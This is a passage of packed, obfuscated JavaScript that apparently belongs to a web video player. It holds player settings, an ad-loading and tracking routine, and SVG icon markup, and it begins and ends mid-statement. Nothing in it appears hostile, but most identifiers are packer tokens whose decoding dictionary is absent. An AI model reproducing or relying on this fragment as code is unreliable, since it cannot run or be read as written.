i=0;i<x.3Y(\'a\').R;i++){x.3Y(\'a\')[i].C.1A=\'#fx\'}if(n){1J(H.7U,2j*n)}x.C.3X="14J"};H.7U=E(){2Q(x);2Q(dg)}};2m(E(w,i,s,e){B 5S=0;B 5r=0;B 9h=0;B 8j=[];B 7O=[];lC(G){if(5S<5)7O.2v(w.5u(5S));F if(5S<w.R)8j.2v(w.5u(5S));5S++;if(5r<5)7O.2v(i.5u(5r));F if(5r<i.R)8j.2v(i.5u(5r));5r++;if(9h<5)7O.2v(s.5u(9h));F if(9h<s.R)8j.2v(s.5u(9h));9h++;if(w.R+i.R+s.R+e.R==8j.R+7O.R+e.R)1p}B s5=8j.fV(\'\');B sC=7O.fV(\'\');5r=0;B fU=[];X(5S=0;5S<8j.R;5S+=2){B gE=-1;if(sC.b6(5r)%2)gE=1;fU.2v(8o.mW(2O(s5.1z(5S,2),36)-gE));5r++;if(5r>=7O.R)5r=0}O fU.fV(\'\')}(\'14q\',\'14I\',\'14n\',\'En\'));B v={1h:0,wr:0,r3:"#4g",2N:0,KZ:1,8S:"#4g",6J:"#3T",8r:0,rQ:1,sc:1,vp:0,wl:1,9m:0,1F:{14m:0,1A:"4g",a:"0.4",h:34,jY:1,1u:1,lN:1,eD:0,jX:3,al:0,pD:3,6M:"1V",1o:"2H",2L:"0 0 0 0",8r:0,l4:0,6z:\'\'},1Z:{on:1,f:1,r:1,m:1,4D:5,BF:"4D",9f:1,BI:"1P",sR:0,Q9:1,wH:1,j6:0.2},1c:{6J:"4g",aF:"sJ",6Z:0.9,9x:-1,1o:"1a",2L:"0 0 0 0",2I:"7 15 7 15",1A:"3T",4n:"CZ, Df, qP-rh",gL:12,6b:10,jz:0,6X:"De",Br:1,8S:"14l",a:1,8b:-1,14k:0,14j:100,14i:177,14h:1,Bj:1,DF:"14f",zA:"4g",zu:-1,145:-1,Dw:0,7I:3,kx:16,DR:"14e",8r:0,k9:1,mK:1,n9:"3T",CN:0,CK:"4g",Ew:1,Ed:0,Er:"sJ",oY:0,ku:4i,hE:0,bc:0,LF:0,LC:0,jQ:1,4d:0,ls:50,zE:0,p3:1,eV:170,s6:0,Cy:"sJ",zC:"0 0 0 0",je:30,8S:"Dc"},1m:{6J:"4g",aF:"14d",6Z:0.7,9x:-1,4n:"CZ, Df, qP-rh",1o:"2H-2a",2L:"0 0 0 0",2I:"7 10 7 15",1A:"3T",gL:12,kx:16,6b:10,jz:0,14c:"3T",6X:"De",a:1,1M:5,8b:-1,Af:1,7I:3,k9:1,mK:1,n9:"3T",oY:0,ku:4i,8r:0,14b:1,14a:"4R",51:1,147:"8f",14o:1,14g:"4x",14p:0,14A:"7s",14H:0,14G:"5j",je:30,8S:"Dc"},QT:{1o:"2H-2a",2L:"0 10 50 0"},1P:0.8,wI:1,ql:1,cJ:0,6s:0,QC:1,41:0,4S:0,Oj:0,Op:0,4b:0,CA:1,qm:0,zM:0,zX:0,jM:\',\',la:\';\',mF:\'//\',O8:1,jK:\'[\',fF:\']\',gr:\'3k\',mT:1,ng:-1,tX:0,14F:\'20 0 0 20\',14E:\'1d-1a\',14D:100,14C:100,14B:-1,wn:0,M2:1,F0:"AU",EX:"3T",ES:5,EP:10,Fi:1,Fk:10,rz:0,CB:1,14r:1,il:1,5w:\'14y\',vd:0,lF:\'8h\',iS:1,NJ:0,Q8:0,R6:0,a3:1,cN:1,Rw:5,9s:0,Qv:1,uW:0,xt:5,14x:0,14w:0,14v:0,nT:1,MT:1,Qq:0,14u:0,14t:0,wq:1,oU:0,1Q:"El",14s:yQ,qb:\'100%\',ga:0,D3:{92:1,2y:0,nf:0,5D:0,1L:1,uj:0,um:0,tF:0,q9:0,Hy:0,Bg:0},Di:{92:1,2y:0,nf:0,5D:0,1L:1,uj:0,um:0,tF:0},144:100,P4:1,12K:1,RQ:14,nh:\'100%\',11o:1,S3:20,12J:1,pK:0.7,10R:2,10Q:3,jT:10,pF:"3T",ky:"E5",pJ:"4g",pL:0,pM:eY,wW:1,kk:0,10P:1,wS:1,K8:1,K9:0.3,lv:3,nF:4,JZ:5,yV:0,JY:10O,JE:NQ,Rx:0,Sd:1,wE:1,g2:1,N0:1,Am:0,iP:160,Ct:90,Ck:0,Q0:1,PZ:"sJ",Q1:0,PY:1,fh:\'2\',hk:\'3\',ib:10,AA:1,GP:1,9X:-1,Ba:1,10N:1,10M:-1,10L:0,10J:1,10C:0,10I:1,10H:0,10G:1,10F:0,10E:1,10D:0,10S:1,10K:0,10T:1,11e:0,vP:1,11l:0,11k:0,11j:1,11i:0,11h:1,K4:"#3T",K6:"#4g",q8:"#4g",Jd:"#3T",K7:"#4g",JP:"#3T",t9:"#4g",Je:"#3T",Jg:"#4g",tZ:"#3T",tr:"#4g",kP:"#3T",Kb:1,dJ:0,11g:1,vE:0.5,Js:"#3T",sV:"#4g",GS:1,11f:1,11d:1,10V:1,11c:1,qZ:10,Bb:-1,Gu:1,ji:1,qF:0,oP:0,11b:"or",11a:"or",10Z:"or",10Y:"or",10X:"50%",10W:-1,10U:0,10A:-1,JJ:0,10i:0,Kn:1,Kp:0,RN:30,10z:2,MB:10,Rl:0,10f:30,RB:1,RX:1,7p:0,2C:{on:0,6J:"4g",2N:0,lj:2,8S:"4g",1o:"1a",2L:"20 0 0 20",Y:150,1u:0}};v.hb="ru";B ke=E(4S){B P=[];B 8F=\'\';B 4W;B CU;B fJ=\'\';B fb=4S==G;B cB=[];B 8M=\'\';B vQ=-1;B rW=J;B 6F=J;P.1Q=[];P.wT=\' -> \';o.iX=\'\';B no=[\'ap\',\'2i\',\'rr\',\'tv\',\'lg\'];2m(E(w,i,s,e){B 5S=0;B 5r=0;B 9h=0;B 8j=[];B 7O=[];lC(G){if(5S<5)7O.2v(w.5u(5S));F if(5S<w.R)8j.2v(w.5u(5S));5S++;if(5r<5)7O.2v(i.5u(5r));F if(5r<i.R)8j.2v(i.5u(5r));5r++;if(9h<5)7O.2v(s.5u(9h));F if(9h<s.R)8j.2v(s.5u(9h));9h++;if(w.R+i.R+s.R+e.R==8j.R+7O.R+e.R)1p}B s5=8j.fV(\'\');B sC=7O.fV(\'\');5r=0;B fU=[];X(5S=0;5S<8j.R;5S+=2){B gE=-1;if(sC.b6(5r)%2)gE=1;fU.2v(8o.mW(2O(s5.1z(5S,2),36)-gE));5r++;if(5r>=7O.R)5r=0}O fU.fV(\'\')}(\'10d\',\'10c\',\'10b\',\'En\'));B fZ;B rT;E qD(x,bo){if(4S){cB.2v(x)}if(x!=\'\'){fJ==\'\'?fJ=x:\'\';rW=J;B 2b=J;if(o.10a==1||o.iK){if(!o.iK){if(!fZ){fZ=x;rT=bo}1J(qD,4k)}O}F{if(!x&&!bo&&fZ){x=fZ;bo=rT;fZ=26;rT=26}}if(1U x==\'5m\'){if(x.K("js:")==0){2X{x=2m(x.1z(3)+\'()\')}2B(e){}if(x==\'\'||!x){x=\'\';o.W.vU()}}if(x.K("<3l>")==0){wM(x);O}}if(x.K(\'[5Y]\')>-1){o.mA?o.mA.2v(x):\'\';o.W.Rg(4W);x=x.1t(\'[5Y]\',\'\')}o.km=0;if(x.K(\'[2b]\')>-1){o.km=1;x=x.1t(\'[2b]\',\'\')}if(x.K(\'[lo]\')>-1){P.lo=1;x=x.1t(\'[lo]\',\'\')}if(x.K("hY")>-1){P.hY=1;if(x.K("xI")>-1){P.xI=1}}if(x.K("rA")>-1){P.rA=1}if(x.K(\'[8R]\')>-1){if(v.wR==1){P.8R=1}x=x.1t(\'[8R]\',\'\')}if(x.K(\'[ZX]\')>-1){P.G9=1}if(x.K(\'[41]\')>-1){P.41=1;x=x.1t(\'[41]\',\'\')}if(x.K(\'[7q]\')>-1){P.41=-1;x=x.1t(\'[7q]\',\'\')}if(x.K("[6d:")>0){B to=x.gd(/\\[6d:\\d*\\]/g);if(to){if(to.R>0){B 1C=to[0].1z(to[0].K(":")+1);!P.2J?P.2J=[]:\'\';P.2J.7c=1C.1z(0,1C.R-1)}}x=x.1t(/\\[6d:\\d*\\]/g,\'\')}if(x.K("[eB:")>0){B to=x.gd(/\\[eB:\\d*\\]/g);if(to){if(to.R>0){B 1C=to[0].1z(to[0].K(":")+1);v["3Q"+8F+"4A"+"xc"]=1C.1z(0,1C.R-1)}}x=x.1t(/\\[eB:\\d*\\]/g,\'\')}if(x.K("[S]")>0){P.rA=1;x=x.1t("[S]","")}x=CW(x,bo);if(o[8F+\'Rb\']==1){if(o[8F+\'Eq\']){if(o[8F+\'Eq\'].K(x)>-1){1h("ZQ");2b=G}}}if(!2b){o.9j?o.9j.1B():\'\';if(o.7D){o.ZW=1;o.7D.1B(v.7D)}4W=x;v.wR==1?IJ():\'\';if(P.8R==1){o.8R=1y ZV(x,P)}F{if(!bo){P.2x=x;o.xQ=x}js((bo?"ZU":"Jp"),x);if(4o(x)==\'\'){1h(\'6A P 1f\');9R();O}B 3N=1y xy();3N.5M(\'xn\',x,G);if(v.ZT==1||x.K("ZS")>-1||x.K(\'Dv.7d\')>0||x.K(\'bz.ru\')>0||x.K(\'ZR.3g\')>0){rW=G}F{3N.Q3=G}3N.8V=2O(v.ib)*2j;3N.az=E(e){rR(H)};3N.pI=E(e){if(e.4q.7B==0&&!rW){Et(x)}F{9R()}};3N.EB=E(e){9R(Cb)};2X{3N.aK()}2B(e){9R()}}}F{6F=G;8M=\'8h\';if(!fb){1J(E(){o.W.d7()},100)}}}F{1h(\'10g\');9R()}}E Et(x){B 3N=i7(x);3N.8V=2O(v.ib)*2j;3N.az=E(e){rR(H)};3N.pI=E(e){9R()};3N.EB=E(e){9R(Cb)};2X{3N.aK()}2B(e){9R()}}E wM(x){B x2=1y 5C();if(23.vO){B p=1y vO();x2.wg=p.D6(x,"1G/3A")}F{B p=1y ZY("10h.10r");p.D1="J";p.10y=x;x2.wg=p}rR(x2)}E 10x(x){if(x){if(o.mA){if(o.mA.K(x)>-1){1h(\'3l 4t\');o.W.gY();x=\'\'}}X(B i=0;i<no.R;i++){if(x.K(\'[rB\'+no[i]+\']\')>-1){x=x.1t(\'[rB\'+no[i]+\']\',\'\');if(o.1q[no[i]]){1h(\'3l no \'+no[i]);o.W.gY();x=\'\'}}}if(v.h1==1&&o.h1){x=o.h1.V(x)}}O x}E 9R(x){B z;if(4W.K(\'rZ=\')>-1){2X{B y=6v(4W,\'rZ=\',\'&\');if(y){B y2=2m(y+\'(\\\'\'+4W+\'\\\')\');if(y2){1h("3l rZ");P.rZ=4W;qD(y2);z=G}}}2B(e){}};if(!z){1h("3l n6 6c",x);if(P.gQ){2w("6c",(x>0?x:ep))}F{2w("6c",100)}8M=\'2y\';!6F&&!fb?o.W.gY():\'\';6F=G}}H.1p=E(){if(!6F){9R()}};E rR(x){B jq=x.wg;if(jq==26&&x.ce){2X{if(x.ce.K("3l")>0){B D4=1y vO();jq=D4.D6(x.ce,"1G/3A")}}2B(e){}}if(jq==26||8F==\'\'){js("ET",7Z());1h("3l Fn 6c");9R(GY)}F{P.1E=8F;B 3A=jq;B dG=g("dG:10v",3A);B 2b=J;if(I(P.wB)){vQ=1y 4T().5Q()-P.wB;2w("Dg")}if(dG){B iB=dG.3Y("dG:10u");if(iB.R>0){B sd=[];B sL=[];X(B i=0;i<iB.R;i++){if(iB[i].3o("10t")=="2V"){B s8=t("dG:10s",g("dG:10q",iB[i]));if(s8!=""){if(v["3Q"+8F+"10j"]==0){sL.2v(s8)}F{sd.2v(s8)}}}}if(sd.R>0){o.W.9n(sd,fJ)}if(sL.R>0){o.W.oR(sL,fJ)}8M=\'2y\';!fb?o.W.a7():\'\';2b=G}}B fM=t("l0",3A);if(fM){B wK=fM.2E(\',\');X(B i=0;i<wK.R;i++){B y2=\'wf\'+wK[i];if(I(o[y2])){X(B y in o[y2]){if(o[y2].2r(y)){if(!I(P.1Q[y])){P.1Q[y]=[]}P.1Q[y]=P.1Q[y].a5(o[y2][y])}}}}}B ac=3A.3Y("Ad");if(ac.R>1){B kg=46(Ej,10p);o[\'wf\'+kg]=[];X(B y in P.1Q){if(P.1Q.2r(y)){o[\'wf\'+kg][y]=P.1Q[y].7o()}}B iM=[];B iO=[];X(B i=1;i<ac.R;i++){B sO=g("ko",ac[i]);if(sO){B DK=t("Ev",sO);if(DK){B nx=1y xq();B nt=\'<3l><l0>\'+(fM?fM+\',\':\'\')+kg+\'</l0>\'+nx.xS(ac[i])+\'</3l>\';if(nt!=\'\'){if((sO.3o("Fb")=="G"||v.Fd==1)&&v["3Q"+8F+"4A"+"dG"]==1){iM.2v(nt)}F{iO.2v(nt)}}}}F{if(ac[i]){B nx=1y xq();B nt=\'<3l><l0>\'+(fM?fM+\',\':\'\')+kg+\'</l0>\'+nx.xS(ac[i])+\'</3l>\';if(v.Fd==1||ac[i].3o("Fb")=="G"){iM.2v(nt)}F{iO.2v(nt)}}}}if(iM.R>0){o.W.9n(iM,fJ)}if(iO.R>0){o.W.oR(iO,fJ)}}if(!2b){B kn=g("Ad",3A);B ad=g("10B",kn);B 8a=g("ko",kn);P.gQ=J;P.4s=J;P.8P=J;aA("6c",kn);if(8a){P.gQ=G;ad=8a;P.8a?P.wT+=P.8a+\' -> \':\'\';P.8a=t("Ev",ad);B vz=8a.3o("Dh");if(vz){if(vz>0&&I(o.3v)){if(o.3v<vz){1h("ko 3v",(o.3v+\'<\'+vz));P.2z=1X;P.gQ=J}}}}B EA=1y xq().xS(3A.hJ);js("126",12o(EA));if(ad){B qv;o.iX+=(o.iX!=\'\'?\' -> \':\'\')+kn.3o("id");P.7z=t("12n",ad);qv=g(\'12m\',ad);aA("8W",ad);aA("AI",ad);B vw=g("12l",ad);if(vw){aA("H5",vw);aA("Ci",vw);aA("12k",vw)}P.7J=3A.hJ.3o("7J");aA("6c",ad);if(P.7z=="12j"&&P.gW){P.1Q[\'6c\'].2v(P.gW+"bQ")}B 8y;if(qv){B jU=qv.3Y("12i");X(B i=0;i<jU.R;i++){8y=g("12g",jU[i]);B fY=g("129",jU[i]);if(fY){B 4Y=fY.3Y("12f");X(B j=0;j<4Y.R;j++){DB(4Y[j])}}if(8y){if(t("4j",8y)!=""){P.1g=5I(t("4j",8y))}if(t("Bz",8y)!=""){P.BA=t("Bz",8y)}if(g("EF",8y)){P.2z=D2("12e",g("EF",8y));if(I(v.EG)){B qx=v.EG.2E(",");X(B i=0;i<qx.R;i++){if(P.2z.K(qx[i])>-1){1h("3l 2z Mm",qx[i]);js("12d",P.2z);P.2z=1X}}}}if(g("E8",8y)){pT("Db","1r",g("E8",8y))}B 9y=g("12c",8y);if(9y){P.2k=t("12b",9y);pT("F4","id",9y)}B lX=8y.3o("lX");if(lX){!I(P.2J)?P.2J=[]:\'\';P.2J.7c=5I(lX)}}B wX=g("12a",jU[i]);if(wX){B d4=wX.3Y("12p");B wF=100;B wv=0;X(B j=0;j<d4.R;j++){B sr=g("HT",d4[j]);if(sr){B wL=sr.3o("12h");if(wL){if(wL.K("6z")>-1){B 1C=2G.tD(d4[j].3o("Y")/d4[j].3o("1b")-o.5w);B 9Y=d4[j].3o("Y")*d4[j].3o("1b");if(1C<wF&&9Y>=wv){wF=1C;wv=9Y;P.tQ=dh(sr);aA("F3",d4[j])}}}}}}}}!I(P.2J)?P.2J=[]:\'\';B 2J=g("12B",ad);if(2J){DM(2J)}}if(P.gQ){P.wB=1y 4T().5Q();if(P.8a.K(\'2R://1G/3A,\')==0){1h("ko","Fn");wM(EW(P.8a.1z(16)))}F{1h("ko",P.8a);qD(P.8a,G)}}F{ER()}}}}E ER(){2w("12C");if(I(P.2z)&&o.12A){8M=\'aU\';!fb?o.W.yc(P):\'\'}F{js("ET",7Z());2w("6c",12s);8M=\'2y\';!6F&&!fb?o.W.gY():\'\';6F=G}}E g(x,3A){if(I(3A)){O 3A.3Y(x)[0]}F{O 26}}E t(x,3A,i){if(!I(i)){i=0}B y=3A.3Y(x)[i];B z=\'\';if(I(y)){if(I(y.ck[0])){if(y.ck[0].f4){z=y.ck[0].f4.4o()}}}O z}E aA(x,3A){if(!I(P.1Q[x])){P.1Q[x]=[]}if(I(3A)){if(I(3A.3Y(x)[0])){X(B i=0;i<3A.3Y(x).R;i++){B y=3A.3Y(x)[i].ck;X(B j=0;j<y.R;j++){if(y[j].f4){B y2=y[j].f4;if(I(y[j].x6)){if(y[j].x6.12z=="12y"){y2=dh(y[j].x6)}}B z;if(y2){z=y2.1t(/\\s+/g,\' \').4o()}if(z&&z!=\'\'){if(x=="F3"){P.2k=z}F{if(P.1Q[x].K(z)==-1){P.1Q[x].2v(z)}}if(z.K("gW")&&x=="8W"){P.gW=z}}}}}}}}E pT(x,x2,3A,iI){if(I(3A.3Y(x)[0])){X(B i=0;i<3A.3Y(x).R;i++){B y=3A.3Y(x)[i].3o(x2);if(x=="F4"&&y!="jN"){y="2k"}if(y){B n=3A.3Y(x)[i].ck;if(iI==1){!P.aO?P.aO=[]:\'\';P.aO.2v(y)}if(n.R>0){B z=n[0].f4.1t(/\\s+/g,\' \').4o();if(y=="9G"){y="8W"}if(y=="HS"){B qJ=3A.3Y(x)[i].3o("vg");if(qJ){if(!I(P.fP)){P.fP=[]}P.fP.2v(5I(qJ));y=y+\'4A\'+5I(qJ)}}if(!I(P.1Q[y])){P.1Q[y]=[]}P.1Q[y].2v(z)}}}}}E DM(3A){if(I(3A.3Y("gV")[0])){B ct="12v";X(B i=0;i<3A.3Y("gV").R;i++){B xi=3A.3Y("gV")[i];B y=xi.3o("1E");if(y){B z=\'\';if(I(xi.ck[0])){if(I(xi.ck[0].f4)){z=xi.ck[0].f4.1t(/\\s+/g,\' \').4o()}}B 7N=xi.3Y(ct);B iI;if(7N.R>0){xi=7N[0];y==\'12u\'?iI=1:\'\';y=ct}if(y==ct){pT("Db","1r",xi,iI)}if(y=="or"){o.W.oR(t("gV",3A,i))}if(y=="fA"){o.W.9n(t("gV",3A,i))}B hA=I(o.Q)?o.Q.1g():0;if(y=="12r"&&(hA>120||hA==0)){if(z==\'1\'){if(8F=="7P"){4W.K("vr=1")>0?o.W.9n(4W.1t("vr=1","vr=5")):\'\';4W.K("vr=5")>0?o.W.9n(4W.1t("vr=5","vr=9")):\'\'}if(8F=="6Q"){4W.K("vr=2")>0?o.W.9n(4W.1t("vr=2","vr=6")):\'\';4W.K("vr=6")>0?o.W.9n(4W.1t("vr=6","vr=10")):\'\'}if(8F=="dp"){4W.K("vr=3")>0?o.W.9n(4W.1t("vr=3","vr=7")):\'\';4W.K("vr=7")>0?o.W.9n(4W.1t("vr=7","vr=11")):\'\'}if(8F=="gP"){4W.K("vr=4")>0?o.W.9n(4W.1t("vr=4","vr=8")):\'\';4W.K("vr=8")>0?o.W.9n(4W.1t("vr=8","vr=12")):\'\'}}}F{if(y=="Dg"||y=="jN"||y=="iU"||y=="FF"||y.K("gD")==0){if(y.K("gD")==0){if(!I(P.1Q.6a)){P.1Q.6a=[]}P.1Q.6a.2v(2O(y.1z(6)))}if(!I(P.1Q[y])){P.1Q[y]=[]}P.1Q[y].2v(z)}F{if(y.K("59")>-1&&z!=-1){z=5I(z)}if(y.K("123")>-1){z=CV(z)}if(y=="S"){B gU=3A.3Y("gV")[i].3Y("1e");if(gU.R>0){X(B i2=0;i2<gU.R;i2++){if(gU[i2].3o("id")){P["a0"+gU[i2].3o("id")]=gU[i2].3o("11H")}}}}if(y=="Dh"){if(z>0&&v.Dk!=0&&I(o.3v)){if(o.3v<z){1h("3l 3v",(o.3v+"<"+z));js("Dk",(o.3v+"<"+z));P.2z=1X;P.gQ=J}}}if(y=="ZO"){if(z){js(z,7Z())}}if(y=="11D"){P.g8=1}if(P.2J.11C==1&&z.7g().K(\'//\')==-1){if(!I(P.2J[y])){P.2J[y]=z}}F{P.2J[y]=z}}}}}}}E D2(x,3A){B r="";B 7C=[];if(I(3A.3Y(x)[0])){X(B i=0;i<3A.3Y(x).R;i++){B y=3A.3Y(x)[i];B 1E=y.3o("1E");B 3R=y.3o("11A");r=dh(y);if(1E){P.DQ=1E;if(1E.K("tw")>-1&&3R=="3I"){P.4s=G;1p}if(1E.K("7C")>-1){B m={};m.x=r;if(y.3o("Y")){m.w=y.3o("Y")}7C.2v(m)}if(1E.K("6z")>-1){if(7C.R==0){P.8P=G;1p}}if(1E.K("9m")>-1){if(7C.R==0){P.8P=G;P.AF=G;1p}}}}}if(7C.R>0){r=7C[0].x;B w=0;X(B i=0;i<7C.R;i++){if(7C[i].w){if(7C[i].w>w){r=7C[i].x;w=7C[i].w}if(7C[i].w>=o.3c){O 7C[i].x}}}}O r}E dh(x){if(x){B y=x.dh;if(y){O y.1t(/\\s+/g,\' \').4o()}}}E CW(x,bo){if(x.K("bd")==0){CU=G;x=Dr(x);1h("CQ "+P.bd)}if(x.K(\'46\')==-1&&v.11w==1&&x.K(\'//\')>-1){x=x+(x.K(\'?\')==-1?\'?\':\'&\')+\'ul=(46)\'}x=x.1t(/\\{/g,"(");x=x.1t(/\\}/g,")");x=x.1t(/\\(yq\\)/g,mn());x=x.1t(/\\(HH\\)/g,mn());x=x.1t(/\\(11p\\)/g,o.q4);x=x.1t(/\\(jb\\)/g,o.jb);x=x.1t(/\\(v3\\)/g,d8(o.cG));x=x.1t(/\\(eZ\\)/g,d8(I(v.b3)?v.b3:1O.eZ));x=x.1t(/\\(11v\\)/g,d8(I(v.b3)?v.b3:1O.eZ));x=x.1t(/\\(46\\)/g,2G.46());x=x.1t(/\\(CO\\)/g,v.CO);x=x.1t(/\\[46\\]/g,2G.46());x=x.1t(/\\(iJ\\)/g,(o.ab?1:0));x=x.1t(/\\[11t\\]/g,2G.46());x=x.1t(/\\(Y\\)/g,o.3c);x=x.1t(/\\(bb\\)/g,2A(o.bb,0));x=x.1t(/\\(11s\\)/g,(o.Q?o.Q.3D().Y:\'\'));x=x.1t(/\\(11r\\)/g,(o.Q?o.Q.3D().1b:\'\'));x=x.1t(/\\(4R\\)/g,4P("4R"));x=x.1t(/\\(1b\\)/g,o.4F);x=x.1t(/\\(1g\\)/g,o.Q?o.Q.1g():0);x=x.1t(/\\(3v\\)/g,(I(o.3v)?o.3v:-1));if(x.K("(mx)")>0){o.1q.tv?x=x.1t(/\\(mx\\)/g,"11q"):\'\';if(o.1q.2i){x=x.1t(/\\(mx\\)/g,"2i")}F{x=x.1t(/\\(mx\\)/g,"FR-11F")}}X(B i=1;i<6;i++){B y=\'\';i>1?y=i:\'\';if(x.K("(8V"+y+":")>0){B re=1y uL(\'\\\\(8V\'+y+\':\\\\d*\\\\)\',\'g\');B to=x.gd(re);if(to.R>0){B 1C=to[0].1z(to[0].K(":")+1);1C=1C.1z(0,1C.K(")"));if(y==\'\'){v.ib=1C*1;v.qZ=1C*1}F{v[\'qZ\'+y]=1C*1}}x=x.1t(re,\'\')}}if(x.K("(vT)")>0){B cn=bE.vT||bE.11x||bE.11G;x=x.1t(/\\(vT\\)/g,((1U(cn)!="1X"&&1U(cn.1E)!="1X")?cn.1E:"1X"))}x=wh(x);if(bo!=G){v.CT==1||x.K("CT")>0?P.B5=1:\'\'}if(x.K("2Z://")==0){x=\'//\'+x.1z(7)}O x}E 5I(x){B y=x.2E(":");B z=0;if(y.R==3){z=2O(y[0])*wj+2O(y[1])*60+2O(y[2])}if(y.R==2){z=2O(y[0])*60+2O(y[1])}O z}E CV(x){B 1R;if(x){1R=1K(\'1R\');1R.1N=x;O 11X(1R.dh)}F{O 11W 0}}E 2w(x,7x){if(I(P)){if((I(P.bd)&&v.qF==0)||P.7z=="8C"||P.7z=="ds"){}F{7x>0?js(("3Q"+x),7x):js("3Q"+x)}if(I(P.1Q[x])){X(B i=0;i<P.1Q[x].R;i++){1h("3l "+x);B 2b=J;B z=P.1Q[x][i];if(7x>0){if(z.K("[pY]")>0){z=z.1t("[pY]",7x)}}if(z.K("(1i)")>0){z=z.1t("(1i)",vQ)}if(z.K("(1f)")>0){z=z.1t("(1f)",d8(4W))}z=wh(z);z=z.1t("(iJ)",(o.ab?1:0));if(z.K(".gW")>0){z=z+"&h="+(I(v.b3)?v.b3:o.d)+(v.ab==1?"&a="+(o.ab?1:0):\'\')+(o.3y==\'9d\'?\'&r=1\':\'\')+\'&s=\'+o.q4}if(!2b){8n(z)}}}}}E mh(x,y){if(!I(P.1Q[y])){P.1Q[y]=[]}if(x){B z=x.2E(",");X(B i=0;i<z.R;i++){z[i]=z[i].1t(/\\(46\\)/g,46(2j,3J));if(P.1Q.K(y)==-1){P.1Q[y].2v(z[i])}}}}E wh(x){x=x.1t(/\\(3v\\)/g,(I(o.3v)?o.3v:-1));if(1U v.8L=="5m"){2X{v.8L=v.8L.1t(/\'/ig,\'"\');v.8L=5o.7e(v.8L)}2B(e){1h(e)}}if(1U v.8L=="3S"){X(B y in v.8L){if(v.8L.2r(y)){X(B i=0;i<5;i++){x=x.1t(y,v.8L[y])}}}}O x}H.j3=E(){o.W.yc(P)};H.QO=E(){fb=J};H.nu=E(){O 8M};H.9q=E(x){O P?P[x]:J};H.wQ=E(){O 1X};H.wG=E(x){O cB.K(x)>-1};E Dr(x){if(x.K(\'[eB]\')>0){B 1C=x.K(\'[eB]\');B 9Y=x.1z(1C+5,x.K(\'4A\')-(1C+5));mh(9Y,\'8W\');mh(9Y+\'bQ\',\'6c\');x=x.1z(0,1C)+x.1z(x.K(\'4A\'))}if(x.K(\'[Ds]\')>0){B 1C=x.K(\'[Ds]\');B 9Y=x.1z(1C+6,x.K(\'**\')-(1C+6));mh(9Y,\'8W\');x=x.1z(0,1C)+x.1z(x.K(\'**\')+2)}if(x.K(\'11V\')==0){P.fO=x.1z(6,4);P.bd=x.1z(10,x.K(\'4A\')-10)}F{P.bd=x.1z(3,x.K(\'4A\')-3)}if(P.fO){B xx=\'8N://\'+P.fO+\'-11U.Dv.7d/\'+P.fO;o.P?o.P.eB(xx):\'\';mh(xx,\'8W\')}x=x.1z(x.K(\'4A\')+1);O x}E DB(x){if(x){P.9d=[];P.9d.Y=x.3o("Y");P.9d.1b=x.3o("1b");B hA=x.3o("11T");if(hA){P.1g=5I(hA)}P.9d.Ft=x.3o("Ft");P.2z=dh(g("HT",x));aA("11I",x);B so=x.3o("lX");if(so){!P.2J?P.2J=[]:\'\';P.2J.7c=5I(so)}P.2k=dh(g("11P",x))}}E IJ(){if(o.8R){2X{o.8R.sm()}2B(e){1h(o.8R,e)}o.8R=1X}}};B p0=E(){B P;B 4Y=o.11N;B no=[\'ap\',\'2i\',\'rr\',\'tv\',\'lg\',\'Nk\'];o.3w=1K("1R");L(o.3w,{"1o":"2c","1a":0,"1d":0,"Y":"100%","1b":"100%","2f-1A":(I(v.IH)?v.IH:"#4g")});if(I(v.xW)){}F{v.fK==1?v.xW=0.5:\'\'}L(o.3w,{"1D":v.xW});o.1W.1I(o.3w);if(!o.1q.2i){o.3w.1v("cm",6e,J);o.3w.1v("Mu",5k,J)}B 2h=1K("ht");o.3w.1I(2h);o.3w.C.3X=AO;1u(o.3w);L(2h,{\'Y\':\'100%\',\'1b\':\'100%\',\'3S-kK\':\'lO\',\'8D-1b\':\'2q\',\'6R-1b\':\'1V\',\'8D-Y\':\'2q\',\'6R-Y\':\'1V\'});if(v.he!==1){L(2h,{\'4b\':1})}4f(2h,{\'4S\':\'2q\',\'x-3F-6D\':\'11M\',\'3F-jp\':G,\'4c\':\'3q\',\'jp\':\'1\',\'2C\':\'J\'});if(v.dJ==1||v.vC==1){2h.3f=G;4f(2h,{\'3f\':\'G\'})}B 1g;B 5a;B S;B 6x,fv;B 91;B kl;B bs;B 4r;B 8u;B g5;B 11L;B ay;B 6Y;B 7u;B 4Z;B 5p;B 6r;B mg;B 2n;B zt;B jo;B b5;B rn;B qg;B gs;B vb;B r5=1;B kU;B gI=J;B eT=J;B qs=J;B ln=J;B a4=J;B g9=J;B qk=J;B jt;B 4t=J;B e2=0;B r8=0;B r7=0;B mm;B r6=J;B JT=J;B rb=J;B r4="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><3L 3k=\'"+v.kP+"\' 2U-Y=\'0\' d=\'m2.IU,6.IT,6.IR.IQ,IP.Ib,4.I6.HZ,-15l-4.I9,4.Ir-3.Iq,Ip,-0.11K.11J,-0.15n-0.12L,-0.ys -0.15o,-0.ys -0.183,0.18Z-0.IF,0.18Y -0.IF,0.18X 0.IL,1.18W,-0.18V.18U,0.18T 0.IE,1.IY 0.IE,2.18R,1.18K -0.18Q,1.18P -0.18O,2.18N-0.ID,0.ys -0.ID,0.18L -0.IL,1.190.18S,0.193 0.19e,0.19l 0.19k,0.IV.19j,0 0.19i,-0.19h 0.19g,-0.IV.19f,-0.19d 1.195,-2.19c 1.19b,-3.19a.199,-1.198 -0.197,-2.196 -1.194,-3.18I,-0.18q.18H,-1.18n-0.J1,0.yo -0.J1,0.18m 0,1.18l.18k,1.18j 1.IZ,2.18i 1.IZ,4.18h,1.18f -0.184,3.18e -1.IY,4.18d-0.IX,0.18c -0.IX,0.18b 0,1.18a.188,0.18o 0.18g,0.18p 0.18z,0.18G.18F,0 0.18E,-0.18D 0.18C,-0.18B.18A,-1.18y 2.18r,-3.18x 2.18w,-5.18v.18u,-2.18t -0.18s,-4.19m -2.18J,-5.19n-0.1a1,-0.yo -0.1ah,-0.yo -0.1ag,1af\'/></g></22>";B FT="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><3L 3k=\'"+v.kP+"\' 2U-Y=\'0\' d=\'m2.IU,6.IT,6.IR.IQ,IP.Ib,4.I6.HZ,-15l-4.I9,4.Ir-3.Iq,Ip,-0.1ab\'/><3L 